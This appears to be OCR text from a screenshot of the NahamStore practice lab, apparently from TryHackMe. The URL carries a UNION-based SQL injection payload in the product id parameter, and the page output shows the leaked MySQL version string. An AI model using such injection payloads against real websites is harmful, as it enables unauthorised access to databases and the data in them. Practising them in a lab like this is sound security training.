 nahamstore.thm/product?id=-1 union all select 1,@@version,3,4,5
Search
NahamStore
Home
Returns
Login
Register
8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
$0.03
4
Discount Code
Add To basket
Check Stock